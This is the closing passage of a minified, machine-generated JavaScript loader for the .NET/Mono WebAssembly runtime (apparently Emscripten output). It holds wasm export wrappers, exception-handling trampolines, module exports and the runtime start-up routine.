_mono_jiterp_localloc=Module["_mono_jiterp_localloc"]=function(){return(_mono_jiterp_localloc=Module["_mono_jiterp_localloc"]=Module["asm"]["mono_jiterp_localloc"]).apply(null,arguments)};var _mono_jiterp_ldtsflda=Module["_mono_jiterp_ldtsflda"]=function(){return(_mono_jiterp_ldtsflda=Module["_mono_jiterp_ldtsflda"]=Module["asm"]["mono_jiterp_ldtsflda"]).apply(null,arguments)};var _mono_jiterp_box_ref=Module["_mono_jiterp_box_ref"]=function(){return(_mono_jiterp_box_ref=Module["_mono_jiterp_box_ref"]=Module["asm"]["mono_jiterp_box_ref"]).apply(null,arguments)};var _mono_jiterp_conv=Module["_mono_jiterp_conv"]=function(){return(_mono_jiterp_conv=Module["_mono_jiterp_conv"]=Module["asm"]["mono_jiterp_conv"]).apply(null,arguments)};var _mono_jiterp_relop_fp=Module["_mono_jiterp_relop_fp"]=function(){return(_mono_jiterp_relop_fp=Module["_mono_jiterp_relop_fp"]=Module["asm"]["mono_jiterp_relop_fp"]).apply(null,arguments)};var _mono_jiterp_get_size_of_stackval=Module["_mono_jiterp_get_size_of_stackval"]=function(){return(_mono_jiterp_get_size_of_stackval=Module["_mono_jiterp_get_size_of_stackval"]=Module["asm"]["mono_jiterp_get_size_of_stackval"]).apply(null,arguments)};var _mono_jiterp_type_get_raw_value_size=Module["_mono_jiterp_type_get_raw_value_size"]=function(){return(_mono_jiterp_type_get_raw_value_size=Module["_mono_jiterp_type_get_raw_value_size"]=Module["asm"]["mono_jiterp_type_get_raw_value_size"]).apply(null,arguments)};var _mono_jiterp_trace_bailout=Module["_mono_jiterp_trace_bailout"]=function(){return(_mono_jiterp_trace_bailout=Module["_mono_jiterp_trace_bailout"]=Module["asm"]["mono_jiterp_trace_bailout"]).apply(null,arguments)};var _mono_jiterp_get_trace_bailout_count=Module["_mono_jiterp_get_trace_bailout_count"]=function(){return(_mono_jiterp_get_trace_bailout_count=Module["_mono_jiterp_get_trace_bailout_count"]=Module["asm"]["mono_jiterp_get_trace_bailout_count"]).apply(null,arguments)};var _mono_jiterp_adjust_abort_count=Module["_mono_jiterp_adjust_abort_count"]=function(){return(_mono_jiterp_adjust_abort_count=Module["_mono_jiterp_adjust_abort_count"]=Module["asm"]["mono_jiterp_adjust_abort_count"]).apply(null,arguments)};var _mono_jiterp_interp_entry_prologue=Module["_mono_jiterp_interp_entry_prologue"]=function(){return(_mono_jiterp_interp_entry_prologue=Module["_mono_jiterp_interp_entry_prologue"]=Module["asm"]["mono_jiterp_interp_entry_prologue"]).apply(null,arguments)};var _mono_jiterp_cas_i32=Module["_mono_jiterp_cas_i32"]=function(){return(_mono_jiterp_cas_i32=Module["_mono_jiterp_cas_i32"]=Module["asm"]["mono_jiterp_cas_i32"]).apply(null,arguments)};var _mono_jiterp_cas_i64=Module["_mono_jiterp_cas_i64"]=function(){return(_mono_jiterp_cas_i64=Module["_mono_jiterp_cas_i64"]=Module["asm"]["mono_jiterp_cas_i64"]).apply(null,arguments)};var _mono_jiterp_get_opcode_value_table_entry=Module["_mono_jiterp_get_opcode_value_table_entry"]=function(){return(_mono_jiterp_get_opcode_value_table_entry=Module["_mono_jiterp_get_opcode_value_table_entry"]=Module["asm"]["mono_jiterp_get_opcode_value_table_entry"]).apply(null,arguments)};var _mono_jiterp_get_trace_hit_count=Module["_mono_jiterp_get_trace_hit_count"]=function(){return(_mono_jiterp_get_trace_hit_count=Module["_mono_jiterp_get_trace_hit_count"]=Module["asm"]["mono_jiterp_get_trace_hit_count"]).apply(null,arguments)};var _mono_jiterp_parse_option=Module["_mono_jiterp_parse_option"]=function(){return(_mono_jiterp_parse_option=Module["_mono_jiterp_parse_option"]=Module["asm"]["mono_jiterp_parse_option"]).apply(null,arguments)};var _mono_jiterp_get_options_version=Module["_mono_jiterp_get_options_version"]=function(){return(_mono_jiterp_get_options_version=Module["_mono_jiterp_get_options_version"]=Module["asm"]["mono_jiterp_get_options_version"]).apply(null,arguments)};var _mono_jiterp_get_options_as_json=Module["_mono_jiterp_get_options_as_json"]=function(){return(_mono_jiterp_get_options_as_json=Module["_mono_jiterp_get_options_as_json"]=Module["asm"]["mono_jiterp_get_options_as_json"]).apply(null,arguments)};var _mono_jiterp_update_jit_call_dispatcher=Module["_mono_jiterp_update_jit_call_dispatcher"]=function(){return(_mono_jiterp_update_jit_call_dispatcher=Module["_mono_jiterp_update_jit_call_dispatcher"]=Module["asm"]["mono_jiterp_update_jit_call_dispatcher"]).apply(null,arguments)};var _mono_jiterp_object_has_component_size=Module["_mono_jiterp_object_has_component_size"]=function(){return(_mono_jiterp_object_has_component_size=Module["_mono_jiterp_object_has_component_size"]=Module["asm"]["mono_jiterp_object_has_component_size"]).apply(null,arguments)};var _mono_jiterp_get_hashcode=Module["_mono_jiterp_get_hashcode"]=function(){return(_mono_jiterp_get_hashcode=Module["_mono_jiterp_get_hashcode"]=Module["asm"]["mono_jiterp_get_hashcode"]).apply(null,arguments)};var _mono_jiterp_try_get_hashcode=Module["_mono_jiterp_try_get_hashcode"]=function(){return(_mono_jiterp_try_get_hashcode=Module["_mono_jiterp_try_get_hashcode"]=Module["asm"]["mono_jiterp_try_get_hashcode"]).apply(null,arguments)};var _mono_jiterp_get_signature_has_this=Module["_mono_jiterp_get_signature_has_this"]=function(){return(_mono_jiterp_get_signature_has_this=Module["_mono_jiterp_get_signature_has_this"]=Module["asm"]["mono_jiterp_get_signature_has_this"]).apply(null,arguments)};var _mono_jiterp_get_signature_return_type=Module["_mono_jiterp_get_signature_return_type"]=function(){return(_mono_jiterp_get_signature_return_type=Module["_mono_jiterp_get_signature_return_type"]=Module["asm"]["mono_jiterp_get_signature_return_type"]).apply(null,arguments)};var _mono_jiterp_get_signature_param_count=Module["_mono_jiterp_get_signature_param_count"]=function(){return(_mono_jiterp_get_signature_param_count=Module["_mono_jiterp_get_signature_param_count"]=Module["asm"]["mono_jiterp_get_signature_param_count"]).apply(null,arguments)};var _mono_jiterp_get_signature_params=Module["_mono_jiterp_get_signature_params"]=function(){return(_mono_jiterp_get_signature_params=Module["_mono_jiterp_get_signature_params"]=Module["asm"]["mono_jiterp_get_signature_params"]).apply(null,arguments)};var _mono_jiterp_type_to_ldind=Module["_mono_jiterp_type_to_ldind"]=function(){return(_mono_jiterp_type_to_ldind=Module["_mono_jiterp_type_to_ldind"]=Module["asm"]["mono_jiterp_type_to_ldind"]).apply(null,arguments)};var _mono_jiterp_type_to_stind=Module["_mono_jiterp_type_to_stind"]=function(){return(_mono_jiterp_type_to_stind=Module["_mono_jiterp_type_to_stind"]=Module["asm"]["mono_jiterp_type_to_stind"]).apply(null,arguments)};var _mono_jiterp_get_array_rank=Module["_mono_jiterp_get_array_rank"]=function(){return(_mono_jiterp_get_array_rank=Module["_mono_jiterp_get_array_rank"]=Module["asm"]["mono_jiterp_get_array_rank"]).apply(null,arguments)};var _mono_jiterp_get_array_element_size=Module["_mono_jiterp_get_array_element_size"]=function(){return(_mono_jiterp_get_array_element_size=Module["_mono_jiterp_get_array_element_size"]=Module["asm"]["mono_jiterp_get_array_element_size"]).apply(null,arguments)};var _mono_jiterp_set_object_field=Module["_mono_jiterp_set_object_field"]=function(){return(_mono_jiterp_set_object_field=Module["_mono_jiterp_set_object_field"]=Module["asm"]["mono_jiterp_set_object_field"]).apply(null,arguments)};var _mono_jiterp_debug_count=Module["_mono_jiterp_debug_count"]=function(){return(_mono_jiterp_debug_count=Module["_mono_jiterp_debug_count"]=Module["asm"]["mono_jiterp_debug_count"]).apply(null,arguments)};var _mono_jiterp_stelem_ref=Module["_mono_jiterp_stelem_ref"]=function(){return(_mono_jiterp_stelem_ref=Module["_mono_jiterp_stelem_ref"]=Module["asm"]["mono_jiterp_stelem_ref"]).apply(null,arguments)};var _mono_jiterp_trace_transfer=Module["_mono_jiterp_trace_transfer"]=function(){return(_mono_jiterp_trace_transfer=Module["_mono_jiterp_trace_transfer"]=Module["asm"]["mono_jiterp_trace_transfer"]).apply(null,arguments)};var _mono_jiterp_get_member_offset=Module["_mono_jiterp_get_member_offset"]=function(){return(_mono_jiterp_get_member_offset=Module["_mono_jiterp_get_member_offset"]=Module["asm"]["mono_jiterp_get_member_offset"]).apply(null,arguments)};var _mono_jiterp_write_number_unaligned=Module["_mono_jiterp_write_number_unaligned"]=function(){return(_mono_jiterp_write_number_unaligned=Module["_mono_jiterp_write_number_unaligned"]=Module["asm"]["mono_jiterp_write_number_unaligned"]).apply(null,arguments)};var _mono_jiterp_get_rejected_trace_count=Module["_mono_jiterp_get_rejected_trace_count"]=function(){return(_mono_jiterp_get_rejected_trace_count=Module["_mono_jiterp_get_rejected_trace_count"]=Module["asm"]["mono_jiterp_get_rejected_trace_count"]).apply(null,arguments)};var _mono_jiterp_boost_back_branch_target=Module["_mono_jiterp_boost_back_branch_target"]=function(){return(_mono_jiterp_boost_back_branch_target=Module["_mono_jiterp_boost_back_branch_target"]=Module["asm"]["mono_jiterp_boost_back_branch_target"]).apply(null,arguments)};var _mono_jiterp_is_imethod_var_address_taken=Module["_mono_jiterp_is_imethod_var_address_taken"]=function(){return(_mono_jiterp_is_imethod_var_address_taken=Module["_mono_jiterp_is_imethod_var_address_taken"]=Module["asm"]["mono_jiterp_is_imethod_var_address_taken"]).apply(null,arguments)};var getTempRet0=function(){return(getTempRet0=Module["asm"]["getTempRet0"]).apply(null,arguments)};var ___errno_location=function(){return(___errno_location=Module["asm"]["__errno_location"]).apply(null,arguments)};var _mono_background_exec=Module["_mono_background_exec"]=function(){return(_mono_background_exec=Module["_mono_background_exec"]=Module["asm"]["mono_background_exec"]).apply(null,arguments)};var _mono_wasm_gc_lock=Module["_mono_wasm_gc_lock"]=function(){return(_mono_wasm_gc_lock=Module["_mono_wasm_gc_lock"]=Module["asm"]["mono_wasm_gc_lock"]).apply(null,arguments)};var _mono_wasm_gc_unlock=Module["_mono_wasm_gc_unlock"]=function(){return(_mono_wasm_gc_unlock=Module["_mono_wasm_gc_unlock"]=Module["asm"]["mono_wasm_gc_unlock"]).apply(null,arguments)};var _mono_print_method_from_ip=Module["_mono_print_method_from_ip"]=function(){return(_mono_print_method_from_ip=Module["_mono_print_method_from_ip"]=Module["asm"]["mono_print_method_from_ip"]).apply(null,arguments)};var _mono_wasm_execute_timer=Module["_mono_wasm_execute_timer"]=function(){return(_mono_wasm_execute_timer=Module["_mono_wasm_execute_timer"]=Module["asm"]["mono_wasm_execute_timer"]).apply(null,arguments)};var _mono_wasm_load_icu_data=Module["_mono_wasm_load_icu_data"]=function(){return(_mono_wasm_load_icu_data=Module["_mono_wasm_load_icu_data"]=Module["asm"]["mono_wasm_load_icu_data"]).apply(null,arguments)};var _ntohs=Module["_ntohs"]=function(){return(_ntohs=Module["_ntohs"]=Module["asm"]["ntohs"]).apply(null,arguments)};var _htons=Module["_htons"]=function(){return(_htons=Module["_htons"]=Module["asm"]["htons"]).apply(null,arguments)};var ___dl_seterr=function(){return(___dl_seterr=Module["asm"]["__dl_seterr"]).apply(null,arguments)};var _htonl=function(){return(_htonl=Module["asm"]["htonl"]).apply(null,arguments)};var _emscripten_builtin_memalign=function(){return(_emscripten_builtin_memalign=Module["asm"]["emscripten_builtin_memalign"]).apply(null,arguments)};var _memalign=Module["_memalign"]=function(){return(_memalign=Module["_memalign"]=Module["asm"]["memalign"]).apply(null,arguments)};var _setThrew=function(){return(_setThrew=Module["asm"]["setThrew"]).apply(null,arguments)};var setTempRet0=function(){return(setTempRet0=Module["asm"]["setTempRet0"]).apply(null,arguments)};var stackSave=Module["stackSave"]=function(){return(stackSave=Module["stackSave"]=Module["asm"]["stackSave"]).apply(null,arguments)};var stackRestore=Module["stackRestore"]=function(){return(stackRestore=Module["stackRestore"]=Module["asm"]["stackRestore"]).apply(null,arguments)};var stackAlloc=Module["stackAlloc"]=function(){return(stackAlloc=Module["stackAlloc"]=Module["asm"]["stackAlloc"]).apply(null,arguments)};var ___cxa_free_exception=function(){return(___cxa_free_exception=Module["asm"]["__cxa_free_exception"]).apply(null,arguments)};var ___cxa_can_catch=function(){return(___cxa_can_catch=Module["asm"]["__cxa_can_catch"]).apply(null,arguments)};var ___cxa_is_pointer_type=function(){return(___cxa_is_pointer_type=Module["asm"]["__cxa_is_pointer_type"]).apply(null,arguments)};function invoke_vi(index,a1){var sp=stackSave();try{getWasmTableEntry(index)(a1)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_ii(index,a1){var sp=stackSave();try{return getWasmTableEntry(index)(a1)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_iii(index,a1,a2){var sp=stackSave();try{return getWasmTableEntry(index)(a1,a2)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_vii(index,a1,a2){var sp=stackSave();try{getWasmTableEntry(index)(a1,a2)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_iiii(index,a1,a2,a3){var sp=stackSave();try{return getWasmTableEntry(index)(a1,a2,a3)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_v(index){var sp=stackSave();try{getWasmTableEntry(index)()}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}function invoke_viii(index,a1,a2,a3){var sp=stackSave();try{getWasmTableEntry(index)(a1,a2,a3)}catch(e){stackRestore(sp);if(e!==e+0)throw e;_setThrew(1,0)}}Module["UTF8ArrayToString"]=UTF8ArrayToString;Module["UTF8ToString"]=UTF8ToString;Module["stringToUTF8Array"]=stringToUTF8Array;Module["addRunDependency"]=addRunDependency;Module["removeRunDependency"]=removeRunDependency;Module["FS_createPath"]=FS.createPath;Module["FS_createDataFile"]=FS.createDataFile;Module["FS_createPreloadedFile"]=FS.createPreloadedFile;Module["FS_createLazyFile"]=FS.createLazyFile;Module["FS_createDevice"]=FS.createDevice;Module["FS_unlink"]=FS.unlink;Module["out"]=out;Module["err"]=err;Module["abort"]=abort;Module["runtimeKeepalivePush"]=runtimeKeepalivePush;Module["runtimeKeepalivePop"]=runtimeKeepalivePop;Module["maybeExit"]=maybeExit;Module["safeSetTimeout"]=safeSetTimeout;Module["ccall"]=ccall;Module["cwrap"]=cwrap;Module["addFunction"]=addFunction;Module["setValue"]=setValue;Module["getValue"]=getValue;Module["FS"]=FS;var calledRun;dependenciesFulfilled=function runCaller(){if(!calledRun)run();if(!calledRun)dependenciesFulfilled=runCaller};function run(){if(runDependencies>0){return}preRun();if(runDependencies>0){return}function doRun(){if(calledRun)return;calledRun=true;Module["calledRun"]=true;if(ABORT)return;initRuntime();readyPromiseResolve(Module);if(Module["onRuntimeInitialized"])Module["onRuntimeInitialized"]();postRun()}if(Module["setStatus"]){Module["setStatus"]("Running...");setTimeout(function(){setTimeout(function(){Module["setStatus"]("")},1);doRun()},1)}else{doRun()}}if(Module["preInit"]){if(typeof Module["preInit"]=="function")Module["preInit"]=[Module["preInit"]];while(Module["preInit"].length>0){Module["preInit"].pop()()}}run();


  return createDotnetRuntime.ready
}

);
})();
export default createDotnetRuntime;
var fetch = fetch || undefined; var require = require || undefined; var __dirname = __dirname || ''; var _nativeModuleLoaded = false;
